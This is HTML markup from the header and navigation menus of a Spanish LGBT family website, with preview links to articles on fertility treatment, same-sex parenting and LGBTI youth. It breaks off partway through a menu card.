			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7907 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-madres">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/rose-y-rosie-dos-famosas-youtubers-esperan-un-bebe/" class="mask-img">
				<img width="480" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/rose-dix.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/rose-dix.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2016/01/rose-dix-600x375.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/01/rose-dix-768x480.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/rose-y-rosie-dos-famosas-youtubers-esperan-un-bebe/">Rose y Rosie, dos famosas Youtubers, esperan un bebé</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12345 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-conseguir-embarazo tag-dos-madres tag-embarazo tag-inseminacion-artificial tag-madres-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/diario-dos-madres-lesbianas/" class="mask-img">
				<img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/05/diario-de-dos-madres-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/05/diario-de-dos-madres-lesbianas.jpg 638w, https://ovejarosa.com/wp-content/uploads/2017/05/diario-de-dos-madres-lesbianas-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/05/diario-de-dos-madres-lesbianas-600x600.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/05/diario-de-dos-madres-lesbianas-125x125.jpg 125w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/diario-dos-madres-lesbianas/">Diario de dos madres: la frustración de no conseguir el embarazo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
